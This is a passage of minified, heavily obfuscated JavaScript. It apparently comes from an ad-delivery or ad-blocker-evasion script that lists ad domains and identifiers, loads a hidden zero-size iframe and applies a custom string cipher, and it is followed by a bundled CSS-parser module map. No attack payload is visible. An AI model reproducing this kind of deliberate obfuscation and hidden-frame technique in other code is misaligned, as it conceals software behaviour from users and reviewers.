0x0===f?void 0x0:f[G]:tB(0x990)===b?null===(X=q[tB(0x990)])||void 0x0===X?void 0x0:X[G]:null===(N=q[b])||void 0x0===N||null===(N=N[tB(0x828)])||void 0x0===N?void 0x0:N[G];}},0x1974:(E,V,J)=>{'use strict';function i(H){const tF=a2d,v=(k,Z)=>{H(k,Z);};return v[tF(0xec3)]=()=>tF(0xf58),new Promise(v);}J['d'](V,{'c':()=>i});},0x758:(E,V,J)=>{'use strict';const tn=a2d;J['d'](V,{'G':()=>k});var H=J(0x1974);class v{constructor(Z,q){const tI=a2d;this[tI(0x975)]=Z,this[tI(0xf1d)]=q;}}class k{static[tn(0x257)](Z,q){const tz=tn;let b=arguments[tz(0xa86)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,H['c'])((a,G)=>{const tT=tz;try{const f=new XMLHttpRequest();f[tT(0xaf2)]=X=>{const tp=tT;0x4===f[tp(0xc7c)]&&a(new v(f[tp(0x975)],f[tp(0xedb)]));},f[tT(0xf16)](Z,q),f[tT(0x2f2)](b);}catch(X){G(X);}});}}},0x197c:(E,V,J)=>{'use strict';J['d'](V,{'Y':()=>b,'p':()=>G});var H=J(0x23b5),v=J(0xbb5),k=J(0x6f7);let Z=null,q=!0x1;function b(f){const tR=a2d;if(null===Z){Z=document[tR(0x17b)](tR(0xa84)),Z[tR(0xd16)][tR(0xb89)](tR(0x195),'0'),Z[tR(0xd16)][tR(0xb89)](tR(0x734),'0'),Z[tR(0xd16)][tR(0xb89)](tR(0xfee),tR(0x885)),Z[tR(0xd16)][tR(0xb89)](tR(0xca6),tR(0x60b)),v['A'][tR(0x380)]()[tR(0x35e)][tR(0x8c3)](Z,tR(0x937),tR(0x361));const X=(0x0,k['Wq'])({'protectUrlContext':f,'url':H['A'][tR(0xab4)]+tR(0x8a0),'endpoint':H['A'][tR(0xab4)]});v['A'][tR(0x380)]()[tR(0x35e)][tR(0x8c3)](Z,tR(0xa64),tR(0x2d7)[tR(0x1009)](X,tR(0xc6a)));const N=j=>{const tL=tR;tL(0xc2b)===j[tL(0x92d)][tL(0xe8f)]&&(q=!0x0,window[tL(0xdd1)](tL(0x802),N));};window[tR(0x199)](tR(0x802),N),document[tR(0x8a2)][tR(0x677)](Z);}return Z;}const G=async(f,X)=>new Promise(async(N,j)=>{const tU=a2d,A=b(f);for(;!q;)await new Promise(S=>setTimeout(S,0x7b));const Q=v['A'][tU(0x380)]()[tU(0x5e6)][tU(0x380)][tU(0x8c3)](A,window);if(!Q)return N(!0x0);const D=new MessageChannel();D[tU(0xb84)][tU(0x6d2)]=S=>{const tC=tU;N(S[tC(0x92d)]);},Q[tU(0x303)]({'type':tU(0x4d5),'src':X},'*',[D[tU(0x6f6)]]);});},0x1fae:(E,V,J)=>{'use strict';const tO=a2d;J['d'](V,{'Bo':()=>A,'VS':()=>j,'pI':()=>Q,'sU':()=>K,'ts':()=>x,'v5':()=>S,'xP':()=>B,'yu':()=>D});var H=J(0x6f7);const v=[tO(0x4b2),tO(0x65d),tO(0x317),tO(0xbdf),tO(0x9f6),tO(0x4f4),tO(0xfac),tO(0x9bd),tO(0x3f8),tO(0x22e),tO(0x42d),tO(0x5a6),tO(0x4f6),tO(0x8a6),tO(0x371),tO(0xad9),tO(0xac5),tO(0x623),tO(0xe12),tO(0xc33),tO(0x583),tO(0x488),tO(0x535),tO(0xd82),tO(0xf40),tO(0xa35),tO(0x83e),tO(0xb6b),tO(0xde0),tO(0x9bb),tO(0x744),tO(0x1f9),tO(0xe5b),tO(0x784),tO(0x396),tO(0x9dd),tO(0xef6),tO(0xafe),tO(0xb64),tO(0xb70),tO(0x618),tO(0xf70),tO(0xafc),tO(0x63f),tO(0x7bd),tO(0x49c),tO(0xb08),tO(0x752),tO(0x9f7),tO(0x630),tO(0x366),tO(0x50e),tO(0x371),tO(0x243),tO(0xc53),tO(0x2c4),tO(0x460),tO(0xc80),tO(0xfce),tO(0x3c7),tO(0x916),tO(0xa85),tO(0x36e),tO(0x97b),tO(0x1e1),tO(0x748),tO(0xe83),tO(0xcbb),tO(0xf52),tO(0xb1b),tO(0x8bb),tO(0x87b),tO(0x319),tO(0x39d),tO(0x68c),tO(0xbb4),tO(0x185),tO(0xc1c),tO(0x57c),tO(0xbb7),tO(0xf70),tO(0x3e1),tO(0x458),tO(0x8b1),tO(0x531),tO(0x804),tO(0xfa0),tO(0x356),tO(0x7fe),tO(0xc89),tO(0x46a),tO(0x881),tO(0x617),tO(0xb3c),tO(0xb22),tO(0x448),tO(0x912),tO(0x7f6),tO(0x7e4),tO(0x988),tO(0xc67),tO(0x89a),tO(0x6e7),tO(0xd7a),tO(0x24b),tO(0x60d),tO(0x59c),tO(0xea2),tO(0x409),tO(0x6cc),tO(0x247),tO(0x91a),tO(0x535),tO(0xf54),tO(0x19d),tO(0xadd),tO(0xdd7),tO(0x1fa),tO(0x50d),tO(0xc1e),tO(0x8c1),tO(0x596),tO(0x452),tO(0xcd1),tO(0xef4),tO(0xbfb),tO(0x7ec),tO(0x8c4),tO(0x8f2),tO(0x482),tO(0x888),tO(0xae0),tO(0xd19),tO(0x929),tO(0xc23),tO(0x7cc),tO(0xfab),tO(0x3da),tO(0x1e7),tO(0xe6f),tO(0x70a),tO(0xa9e),tO(0xd1a),tO(0x1bc),tO(0xff0),tO(0x87d),tO(0x9e0),tO(0x81f),tO(0xee3),tO(0xa1d),tO(0x476),tO(0xdfa),tO(0x884),tO(0x354),tO(0xc87),tO(0xd4a),tO(0xe00),tO(0xcb3),tO(0xebc),tO(0x8f8),tO(0x3ea),tO(0x40b),tO(0xcac),tO(0x63d),tO(0x44c),tO(0x695),tO(0x642),tO(0x1007),tO(0x4f1),tO(0x2af),tO(0x1ed),tO(0x7a1),tO(0xb2d),tO(0x3ca),tO(0x5c1),tO(0x830),tO(0xf02),tO(0x8ce),tO(0x74f),tO(0x311),tO(0x5ae),tO(0x1e5),tO(0x635),tO(0x336),tO(0x375),tO(0xac1),tO(0x72f),tO(0x3ed),tO(0xb06),tO(0xd7e),tO(0xc65),tO(0xda3),tO(0x81d),tO(0x529),tO(0xd10),tO(0x79b),tO(0x7b6),tO(0xda1),tO(0x2c5),tO(0xe59),tO(0x336),tO(0xcce),tO(0x5a1),tO(0x4e6),tO(0xbed),tO(0x2f4),tO(0x394),tO(0x7d5),tO(0x633),tO(0x7b5),tO(0x24c),tO(0x4ab),tO(0x731),tO(0xc08),tO(0xfa2),tO(0xeb5),tO(0xd6d),tO(0xfa6),tO(0xa07),tO(0xe90),tO(0xf4a),tO(0x9d4),tO(0xa89),tO(0x6bd),tO(0xe54),tO(0x585),tO(0xbcc),tO(0xb2a),tO(0x254),tO(0x661),tO(0x176),tO(0xf4b),tO(0x61a),tO(0x453),tO(0xcef),tO(0xed0),tO(0x5b4),tO(0xcfd),tO(0x4c4),tO(0x547),tO(0x1b5),tO(0x813),tO(0x275),tO(0x51b),tO(0x9fb),tO(0x3bb),tO(0x7ab),tO(0x7ac),tO(0xaed),tO(0x2fb),tO(0xd28),tO(0x5af),tO(0xd61),tO(0x289),tO(0xdc5),tO(0xa3d),tO(0x818),tO(0xba3),tO(0x47d),tO(0x2f5),tO(0x8d8),tO(0x362),tO(0xe44),tO(0x50a),tO(0x550),tO(0x868),tO(0xa04),tO(0x63b),tO(0xa88)],k=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],Z=[tO(0x5da),tO(0x90b),tO(0x522),tO(0xa65),tO(0x70f),tO(0xfd2),'Ad',tO(0x957),tO(0x7d7),tO(0xb17),tO(0xe79),tO(0xf98),tO(0xa06),tO(0xd44),tO(0x950),tO(0x562),tO(0x5b3),tO(0x82d),tO(0xc1a),tO(0xd7f),tO(0x8e3),tO(0xe23),tO(0xd55),tO(0x464),tO(0xeb8),tO(0xefa),tO(0xd30),tO(0xc16),tO(0x27c),tO(0xb41),tO(0xc2d),tO(0xcd6),tO(0xf43),tO(0x44d),tO(0xee0),tO(0x6c9),tO(0x237),tO(0x9f0),tO(0xbe5),tO(0x6d9),tO(0x471),tO(0x9c8),tO(0x2fe),tO(0xdd6),tO(0x5cf),tO(0xae5),tO(0xcab),tO(0x274),tO(0x7a7),tO(0xda0),tO(0x42e),tO(0x26c),tO(0x478),tO(0xbf8),tO(0x92f),tO(0x2dd),tO(0x498)],q=['ad',tO(0x58b),'Ad',tO(0x637)],G=[tO(0x209),tO(0xb11)],X=[],N=[{'key':tO(0x1a3),'value':[tO(0x65f)]}];function j(F){const tY=tO;var I,z,T,R,L,U,O,Y,W,M;const u0=[...q,...null!==(I=null==F?void 0x0:F['id'])&&void 0x0!==I?I:[]],u1=[...Z,...null!==(z=null==F?void 0x0:F[tY(0x5ea)])&&void 0x0!==z?z:[]],u2=[...v,...null!==(T=null==F?void 0x0:F[tY(0x4d1)])&&void 0x0!==T?T:[]][tY(0xc05)](uu=>tY(0xd09)!==uu),u3=[...k,...null!=F&&F[tY(0xa78)]?[new RegExp(F[tY(0xa78)][tY(0xb79)]('|'))]:[]],u4=[...X,...null!==(R=null==F?void 0x0:F[tY(0x2e7)])&&void 0x0!==R?R:[]],u5=[...null!==(L=null==F?void 0x0:F[tY(0xb00)])&&void 0x0!==L?L:[]],u6={'id':[{'type':tY(0xf65),'value':tY(0x169)},{'type':tY(0xf65),'value':tY(0x785)},{'type':tY(0xf65),'value':tY(0xd71)},...null!==(U=null==F||null===(O=F[tY(0x3c4)])||void 0x0===O?void 0x0:O['id'])&&void 0x0!==U?U:[]],'url':[{'type':tY(0x34f),'value':tY(0x480)},...null!==(Y=null==F||null===(W=F[tY(0x3c4)])||void 0x0===W?void 0x0:W[tY(0xd03)])&&void 0x0!==Y?Y:[]]},u7=[...G,...null!==(M=null==F?void 0x0:F[tY(0x5f3)])&&void 0x0!==M?M:[]],u8=uu=>uu[tY(0x6ee)](/[.*+?^${}()|[\]\\]/g,tY(0x57b)),u9=new RegExp([...u1[tY(0xa95)](u8),...u0[tY(0xa95)](uu=>'\x5cb'[tY(0x1009)](u8(uu),'\x5cb')),...u7[tY(0xa95)](u8),...u2[tY(0xa95)](u8),...u3[tY(0xa95)](uu=>uu[tY(0x4b4)])][tY(0xb79)]('|'));return{'ids':u0,'idSubstrings':u1,'idRegex':new RegExp(u1[tY(0xb79)]('|')),'cssTargetRegex':u9,'domains':u2,'urlRegexes':u3,'selectorsToForceProtect':u5,'attributes':u7,'attributeValueKeys':N,'tagName':u4,'exclusionRules':u6};}function A(F,I){const tw=tO;return!(!F[tw(0x2db)][tw(0xc76)](I)&&!F[tw(0xca9)][tw(0xf85)](I))&&!F[tw(0x3c4)]['id'][tw(0x647)](z=>tw(0x34f)===z[tw(0xe8f)]?z[tw(0x86a)]===I:tw(0xf65)===z[tw(0xe8f)]?I[tw(0xc76)](z[tw(0x86a)]):void z[tw(0xe8f)]);}function Q(F,I){const tg=tO;if(null==I||''===I)return!0x1;const z=(0x0,H['GX'])(I);return!!z&&(!(!F[tg(0x8b6)][tg(0x647)](T=>z[tg(0x62d)][tg(0x811)](T))&&!F[tg(0xd2a)][tg(0x647)](T=>T[tg(0xf85)](z[tg(0x6fb)])))&&!F[tg(0x3c4)][tg(0xd03)][tg(0x647)](T=>tg(0x34f)===T[tg(0xe8f)]?T[tg(0x86a)]===z[tg(0x6fb)]:tg(0xf65)===T[tg(0xe8f)]?z[tg(0x6fb)][tg(0xc76)](T[tg(0x86a)]):void 0x0));}function D(F,I){const tW=tO;return I[tW(0xeb3)](tW(0x6c3))&&F[tW(0x5f3)][tW(0xc76)](I);}function S(F,I,z){const ty=tO;return!!z&&F[ty(0x5c9)][ty(0x647)](T=>{const ts=ty;let {key:R,value:L}=T;return R===I&&L[ts(0xc76)](z);});}function K(F,I){const th=tO;return!!(I[th(0x58a)]('id')&&A(F,I['id'])||I[th(0x58a)](th(0xe5e))&&A(F,I[th(0x517)])||I[th(0x58a)](th(0x86b))&&Q(F,I[th(0xab7)](th(0x86b)))||I[th(0x58a)](th(0x6fb))&&Q(F,I[th(0xab7)](th(0x6fb))));}function x(F,I){const tM=tO;return F[tM(0x2e7)][tM(0x647)](z=>z[tM(0x83d)]()===I[tM(0x83d)]());}function B(F,I){const tl=tO;return F[tl(0xcf4)][tl(0xf85)](I);}},0x190b:(E,V,J)=>{'use strict';J['d'](V,{'A':()=>v});var H=J(0xebc);const v={'encode':function(q){const to=a2d;let b=arguments[to(0xa86)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,H['i7'])();return b['id']+q[to(0x290)]('')[to(0xa95)](G=>b[to(0x615)][to(0xc76)](G)?String[to(0xc0e)](b[to(0xe7c)])+k(b[to(0x615)],b[to(0xca8)],G):b[to(0xeee)][to(0xc76)](G)?String[to(0xc0e)](b[to(0xcf6)])+k(b[to(0xeee)],b[to(0xf2a)],G):k(b[to(0x4da)],b[to(0xb8a)],G))[to(0xb79)]('');},'decode':q=>{const tm=a2d,b=(0x0,H['i7'])(q[tm(0xb5d)](0x0,0x4));if(!b)throw new Error(tm(0xa4f)+q);const G=q[tm(0xb5d)](0x4);let f=0x0;return G[tm(0x290)]('')[tm(0xa95)](X=>{const r0=tm;if(0x0==f&&X===String[r0(0xc0e)](b[r0(0xe7c)]))return f=0x1,'';if(0x0==f&&X===String[r0(0xc0e)](b[r0(0xcf6)]))return f=0x2,'';if(0x0!=f){const N=f;if(f=0x0,0x1==N)return b[r0(0xca8)][r0(0xc76)](X)?Z(b[r0(0x615)],b[r0(0xca8)],X):Z(b[r0(0x4da)],b[r0(0xb8a)],X)+X;if(0x2==N)return b[r0(0xf2a)][r0(0xc76)](X)?Z(b[r0(0xeee)],b[r0(0xf2a)],X):Z(b[r0(0x4da)],b[r0(0xb8a)],X)+X;throw new Error(r0(0x24a)+N);}return Z(b[r0(0x4da)],b[r0(0xb8a)],X);})[tm(0xb79)]('');}};function k(q,b,G){const r1=a2d;if(0x1!==G[r1(0xa86)])throw new Error(r1(0x270));return q[r1(0xc76)](G)?b[q[r1(0xfd6)](G)]:G;}function Z(q,b,G){const r2=a2d;if(0x1!==G[r2(0xa86)])throw new Error(r2(0x270));return b[r2(0xc76)](G)?q[b[r2(0xfd6)](G)]:G;}},0xebc:(E,V,J)=>{'use strict';const r4=a2d;J['d'](V,{'$o':()=>Z,'i7':()=>k});var H=J(0x23b5),v=J(0x18f7);function k(X){const r3=a2d;return X?f[r3(0x8d1)](N=>N['id']===X):H['A'][r3(0xcb4)]?b[0x0]:v['A'][r3(0x92c)](b);}const Z=()=>b[b[r4(0xa86)]-0x1];function q(X){const r5=r4,N=[r5(0xff3),r5(0x245),r5(0xb12),r5(0x490),r5(0xe8c),r5(0xb96),r5(0x5d5),r5(0x3e2),r5(0x632)],j={};for(let A=0x0;A<N[r5(0xa86)];A++){const Q=X[A];j[atob(N[A])]=r5(0x759)==typeof Q?atob(Q):Q;}return j;}const b=[[r4(0xe42),r4(0x2e3),r4(0xe0d),0x75,r4(0x83f),r4(0xf6b),0x39,r4(0x46b),r4(0xf96)],[r4(0x4df),r4(0xdee),r4(0xb53),0x75,r4(0x7a4),r4(0xe0e),0x73,r4(0x608),r4(0x5f0)],[r4(0x403),r4(0x7d6),r4(0xf7a),0x61,r4(0x597),r4(0x3cb),0x72,r4(0xc14),r4(0x714)],[r4(0x55e),r4(0x9cd),r4(0x7e0),0x6a,r4(0xbbd),r4(0x459),0x35,r4(0x9f1),r4(0xb52)]][r4(0xa95)](X=>q(X)),G=[[r4(0x7af),r4(0x815),r4(0xf3b),0x77,r4(0xe72),r4(0x805),0x66,r4(0x301),r4(0x208)],[r4(0xb23),r4(0x638),r4(0x8ea),0x39,r4(0xf6f),r4(0xec7),0x65,r4(0xa54),r4(0x384)],[r4(0xb9a),r4(0xcbd),r4(0x41f),0x66,r4(0x2bd),r4(0x40c),0x38,r4(0x3d2),r4(0x685)],[r4(0x197),r4(0x880),r4(0x95c),0x61,r4(0x315),r4(0x872),0x73,r4(0x865),r4(0x2ec)],[r4(0xb9c),r4(0xea5),r4(0xd34),0x79,r4(0x3f6),r4(0xe33),0x6e,r4(0xc9b),r4(0xa69)],[r4(0xf9c),r4(0x84e),r4(0x30c),0x76,r4(0x1002),r4(0x692),0x73,r4(0x6f4),r4(0x58e)],[r4(0x469),r4(0x7bc),r4(0x499),0x70,r4(0xdaf),r4(0x292),0x72,r4(0x80c),r4(0x474)],[r4(0xb91),r4(0x4cd),r4(0x4d6),0x6b,r4(0xd46),r4(0x683),0x68,r4(0x92e),r4(0x889)],[r4(0xd2b),r4(0x4ea),r4(0xa1e),0x73,r4(0x5a2),r4(0x1f5),0x68,r4(0x5bd),r4(0xc7d)],[r4(0x21b),r4(0x16b),r4(0x484),0x61,r4(0x900),r4(0xe55),0x65,r4(0xea3),r4(0x948)],[r4(0x9a7),r4(0x57a),r4(0x4e0),0x6a,r4(0x177),r4(0xd12),0x6b,r4(0xb65),r4(0x23d)],[r4(0x57e),r4(0x7c5),r4(0x4f3),0x66,r4(0x8a7),r4(0xfbb),0x39,r4(0x54f),r4(0x1c1)],[r4(0x6af),r4(0xc86),r4(0x20e),0x67,r4(0xb98),r4(0xaa0),0x61,r4(0x8f3),r4(0xb56)],[r4(0x48e),r4(0x67b),r4(0x47e),0x38,r4(0x8a4),r4(0xcd5),0x31,r4(0xb94),r4(0xbd7)],[r4(0x671),r4(0xbc3),r4(0xa4c),0x6f,r4(0xf26),r4(0xecb),0x68,r4(0x6ea),r4(0x66b)],[r4(0xd21),r4(0x467),r4(0x74c),0x6b,r4(0xc7e),r4(0x32f),0x32,r4(0x574),r4(0xdf8)]][r4(0xa95)](X=>q(X)),f=[...b,...G];},0x143c:(E,V,J)=>{'use strict';const r6=a2d;J['d'](V,{'Gb':()=>G,'OC':()=>b,'Y_':()=>q,'oi':()=>f,'xm':()=>Z});var H=J(0x4c5),v=J(0x190b),k=(J(0x23b5),J(0x18f7));const Z=[r6(0xb0e),r6(0xc12),r6(0x6a8),r6(0x1d6),r6(0x3ec),r6(0x6f1),r6(0x507),r6(0x3f4),r6(0xa52),r6(0x733),r6(0x1d7),r6(0x2fa),r6(0x246),r6(0xa24),r6(0x861),r6(0x32a),r6(0xf3a),r6(0x3c3),r6(0x85c),r6(0x931),r6(0x47c),r6(0xbb5),r6(0xd70),r6(0x25d),r6(0x8f4),r6(0xbc5),r6(0x8e9),r6(0x34d),r6(0x852),r6(0x9e2),r6(0xc20),r6(0xc10),r6(0x450),r6(0xe40),r6(0x1d1),r6(0x539),r6(0xa26),r6(0x25a),r6(0x738),r6(0xf62),r6(0xfba),r6(0xed2),r6(0x39c),r6(0xd77),r6(0x74d),r6(0x7a8),r6(0xa16),r6(0x793),r6(0xc16),r6(0xf0b),r6(0x71d),r6(0x981),r6(0x41c),r6(0x7ad),r6(0x35f),r6(0xef2),r6(0x496)];function q(X){const r7=r6;return void 0x0===X?-0x1:Z[r7(0xfd6)](X);}function b(X){const r8=r6,N=v['A'][r8(0x8df)](X),j=k['A'][r8(0x517)](),A=N[r8(0x6ee)](r8(0x1be),'\x22'[r8(0x1009)](j,'\x22')),Q=JSON[r8(0x241)](A);return Q[r8(0x170)]=Q[j],delete Q[j],Q;}function G(X){const r9=r6;return!!(window[r9(0xb49)][r9(0x791)]+window[r9(0xb49)][r9(0xfa4)])[r9(0xc76)](r9(0xcf2))||r9(0x4e8)===H['A'][r9(0x380)](r9(0x554),!0x1)||r9(0x3e7)!==H['A'][r9(0x380)](r9(0x554),!0x1)&&Math[r9(0xf82)]()<X;}function f(X){const ru=r6;try{if(!window[ru(0x68e)]||!(ru(0xa38)in window[ru(0x68e)]))return!0x1;const N=window[ru(0x68e)][ru(0xa38)];return!(!N[ru(0x960)]||!N[ru(0xb92)])&&N[ru(0x960)]/N[ru(0xb92)]>=X;}catch(j){return!0x1;}}},0xbc6:(E,V,J)=>{'use strict';const rd=a2d;J['d'](V,{'H':()=>H,'e':()=>i});const i=v=>v[rd(0xc76)](rd(0x195))||v[rd(0xc76)](rd(0x734))?v=(v=(v=(v=v[rd(0x6ee)](/(^width\s*:)/g,rd(0xa62)))[rd(0x6ee)](/([^-]width\s*:)/g,rd(0xa62)))[rd(0x6ee)](/(^height\s*:)/g,rd(0xa62)))[rd(0x6ee)](/([^-]height\s*:)/g,rd(0xa62)):v,H=v=>v[rd(0xc76)](rd(0x195))||v[rd(0xc76)](rd(0x734))?v=(v=(v=(v=v[rd(0x6ee)](/(^width\s*:)   /g,'$1'))[rd(0x6ee)](/([^-]width\s*:)   /g,'$1'))[rd(0x6ee)](/(^height\s*:)   /g,'$1'))[rd(0x6ee)](/([^-]height\s*:)   /g,'$1'):v;},0x1b9d:(u0,u1,u2)=>{'use strict';const rP=a2d;u2['d'](u1,{'dv':()=>Z5,'Qw':()=>Z7,'Vd':()=>Z8,'oY':()=>Zu,'sR':()=>Z6,'QS':()=>Z9,'hB':()=>Zd});var u3={};u2['r'](u3),u2['d'](u3,{'safe':()=>PK,'spec':()=>PS});var u4={};u2['r'](u4),u2['d'](u4,{'angle':()=>cS,'decibel':()=>cI,'flex':()=>cF,'frequency':()=>cx,'length':()=>cD,'resolution':()=>cB,'semitones':()=>cz,'time':()=>cK});var u5={};u2['r'](u5),u2['d'](u5,{'getTrace':()=>Ev,'isKeyword':()=>Eq,'isProperty':()=>EZ,'isType':()=>Ek});var u6={};u2['r'](u6),u2['d'](u6,{'generate':()=>V0,'name':()=>Eh,'parse':()=>Em,'structure':()=>EM});var u7={};u2['r'](u7),u2['d'](u7,{'generate':()=>V7,'name':()=>V3,'parse':()=>V6,'structure':()=>V5,'walkContext':()=>V4});var u8={};u2['r'](u8),u2['d'](u8,{'generate':()=>VP,'name':()=>V8,'parse':()=>Vd,'structure':()=>Vu,'walkContext':()=>V9});var u9={};u2['r'](u9),u2['d'](u9,{'generate':()=>VX,'name':()=>Vb,'parse':()=>Vf,'structure':()=>VG});var uu={};u2['r'](uu),u2['d'](uu,{'generate':()=>VF,'name':()=>VS,'parse':()=>VB,'structure':()=>Vx,'walkContext':()=>VK});var ud={};u2['r'](ud),u2['d'](ud,{'generate':()=>Vp,'name':()=>VI,'parse':()=>VT,'structure':()=>Vz});var uP={};u2['r'](uP),u2['d'](uP,{'generate':()=>VC,'name':()=>VR,'parse':()=>VU,'structure':()=>VL});var uE={};u2['r'](uE),u2['d'](uE,{'generate':()=>Vg,'name':()=>VO,'parse':()=>Vw,'structure':()=>VY});var uV={};u2['r'](uV),u2['d'](uV,{'generate':()=>Vm,'name':()=>Vy,'parse':()=>VM,'structure':()=>Vh});var uJ={};u2['r'](uJ),u2['d'](uJ,{'generate':()=>J7,'name':()=>J4,'parse':()=>J6,'structure':()=>J5});var uH={};u2['r'](uH),u2['d'](uH,{'generate':()=>Jc,'name':()=>Ju,'parse':()=>JP,'structure':()=>Jd});var uv={};u2['r'](uv),u2['d'](uv,{'generate':()=>JZ,'name':()=>JV,'parse':()=>Jk,'structure':()=>JJ});var uk={};u2['r'](uk),u2['d'](uk,{'generate':()=>JF,'name':()=>JS,'parse':()=>JB,'structure':()=>Jx,'walkContext':()=>JK});var uZ={};u2['r'](uZ),u2['d'](uZ,{'generate':()=>JC,'name':()=>JR,'parse':()=>JU,'structure':()=>JL});var uq={};u2['r'](uq),u2['d'](uq,{'generate':()=>Jg,'name':()=>JO,'parse':()=>Jw,'structure':()=>JY});var ub={};u2['r'](ub),u2['d'](ub,{'generate':()=>Jm,'name':()=>Jy,'parse':()=>JM,'structure':()=>Jh});var uG={};u2['r'](uG),u2['d'](uG,{'generate':()=>i4,'name':()=>i0,'parse':()=>i3,'structure':()=>i1});var uf={};u2['r'](uf),u2['d'](uf,{'generate':()=>iV,'name':()=>i9,'parse':()=>iE,'structure':()=>iu});var uX={};u2['r'](uX),u2['d'](uX,{'generate':()=>iZ,'name':()=>iJ,'parse':()=>ik,'structure':()=>iv,'walkContext':()=>iH});var uN={};u2['r'](uN),u2['d'](uN,{'generate':()=>iX,'name':()=>iq,'parse':()=>iG,'structure':()=>ib});var uj={};u2['r'](uj),u2['d'](uj,{'generate':()=>iD,'name':()=>ij,'parse':()=>iQ,'structure':()=>iA,'xxx':()=>iN});var uA={};u2['r'](uA),u2['d'](uA,{'generate':()=>iB,'name':()=>iS,'parse':()=>ix,'structure':()=>iK});var uQ={};u2['r'](uQ),u2['d'](uQ,{'generate':()=>iT,'name':()=>iF,'parse':()=>iz,'structure':()=>iI});var uD={};u2['r'](uD),u2['d'](uD,{'generate':()=>iC,'name':()=>iR,'parse':()=>iU,'structure':()=>iL});var uS={};u2['r'](uS),u2['d'](uS,{'generate':()=>ig,'name':()=>iO,'parse':()=>iw,'structure':()=>iY});var uK={};u2['r'](uK),u2['d'](uK,{'generate':()=>iM,'name':()=>iW,'parse':()=>ih,'structure':()=>iy});var ux={};u2['r'](ux),u2['d'](ux,{'generate':()=>H2,'name':()=>im,'parse':()=>H1,'structure':()=>H0});var uB={};u2['r'](uB),u2['d'](uB,{'generate':()=>H7,'name':()=>H4,'parse':()=>H6,'structure':()=>H5});var uF={};u2['r'](uF),u2['d'](uF,{'generate':()=>Hd,'name':()=>H8,'parse':()=>Hu,'structure':()=>H9});var uI={};u2['r'](uI),u2['d'](uI,{'generate':()=>HJ,'name':()=>HP,'parse':()=>HV,'structure':()=>HE});var uz={};u2['r'](uz),u2['d'](uz,{'generate':()=>HZ,'name':()=>HH,'parse':()=>Hk,'structure':()=>Hv});var uT={};u2['r'](uT),u2['d'](uT,{'generate':()=>Hf,'name':()=>Hq,'parse':()=>HG,'structure':()=>Hb});var up={};u2['r'](up),u2['d'](up,{'generate':()=>HA,'name':()=>HX,'parse':()=>Hj,'structure':()=>HN});var uR={};u2['r'](uR),u2['d'](uR,{'generate':()=>Hx,'name':()=>HQ,'parse':()=>HK,'structure':()=>HS,'walkContext':()=>HD});var uL={};u2['r'](uL),u2['d'](uL,{'generate':()=>Hp,'name':()=>HB,'parse':()=>HT,'structure':()=>HI,'walkContext':()=>HF});var uU={};u2['r'](uU),u2['d'](uU,{'generate':()=>HY,'name':()=>HU,'parse':()=>HO,'structure':()=>HC});var uC={};u2['r'](uC),u2['d'](uC,{'generate':()=>Hh,'name':()=>Hg,'parse':()=>Hy,'structure':()=>HW});var uO={};u2['r'](uO),u2['d'](uO,{'generate':()=>v4,'name':()=>v0,'parse':()=>v3,'structure':()=>v2,'walkContext':()=>v1});var uY={};u2['r'](uY),u2['d'](uY,{'generate':()=>v8,'name':()=>v5,'parse':()=>v7,'structure':()=>v6});var uw={};u2['r'](uw),u2['d'](uw,{'generate':()=>vP,'name':()=>v9,'parse':()=>vd,'structure':()=>vu});var ug={};u2['r'](ug),u2['d'](ug,{'generate':()=>vv,'name':()=>vE,'parse':()=>vH,'structure':()=>vJ,'walkContext':()=>vV});var uW={};u2['r'](uW),u2['d'](uW,{'generate':()=>vN,'name':()=>vG,'parse':()=>vX,'structure':()=>vf});var uy={};u2['r'](uy),u2['d'](uy,{'generate':()=>vx,'name':()=>vQ,'parse':()=>vK,'structure':()=>vS,'walkContext':()=>vD});var uh={};u2['r'](uh),u2['d'](uh,{'generate':()=>vz,'name':()=>vB,'parse':()=>vI,'structure':()=>vF});var uM={};u2['r'](uM),u2['d'](uM,{'generate':()=>vO,'name':()=>vL,'parse':()=>vC,'structure':()=>vU});var um={};u2['r'](um),u2['d'](um,{'generate':()=>k2,'name':()=>vm,'parse':()=>k1,'structure':()=>k0});var d0={};u2['r'](d0),u2['d'](d0,{'generate':()=>kP,'name':()=>k9,'parse':()=>kd,'structure':()=>ku});var d1={};u2['r'](d1),u2['d'](d1,{'generate':()=>kH,'name':()=>kE,'parse':()=>kJ,'structure':()=>kV});var d2={};u2['r'](d2),u2['d'](d2,{'generate':()=>kb,'name':()=>kk,'parse':()=>kq,'structure':()=>kZ});var d3={};u2['r'](d3),u2['d'](d3,{'AnPlusB':()=>u6,'Atrule':()=>u7,'AtrulePrelude':()=>u8,'AttributeSelector':()=>u9,'Block':()=>uu,'Brackets':()=>ud,'CDC':()=>uP,'CDO':()=>uE,'ClassSelector':()=>uV,'Combinator':()=>uJ,'Comment':()=>uH,'Condition':()=>uv,'Declaration':()=>uk,'DeclarationList':()=>uZ,'Dimension':()=>uq,'Feature':()=>ub,'FeatureFunction':()=>uG,'FeatureRange':()=>uf,'Function':()=>uX,'GeneralEnclosed':()=>uN,'Hash':()=>uj,'IdSelector':()=>uQ,'Identifier':()=>uA,'Layer':()=>uD,'LayerList':()=>uS,'MediaQuery':()=>uK,'MediaQueryList':()=>ux,'NestingSelector':()=>uB,'Nth':()=>uF,'Number':()=>uI,'Operator':()=>uz,'Parentheses':()=>uT,'Percentage':()=>up,'PseudoClassSelector':()=>uR,'PseudoElementSelector':()=>uL,'Ratio':()=>uU,'Raw':()=>uC,'Rule':()=>uO,'Scope':()=>uY,'Selector':()=>uw,'SelectorList':()=>ug,'String':()=>uW,'StyleSheet':()=>uy,'SupportsDeclaration':()=>uh,'TypeSelector':()=>uM,'UnicodeRange':()=>um,'Url':()=>d0,'Value':()=>d1,'WhiteSpace':()=>d2});var d4={};u2['r'](d4),u2['d'](d4,{'AtrulePrelude':()=>kX,'Selector':()=>kN,'Value':()=>kA});var 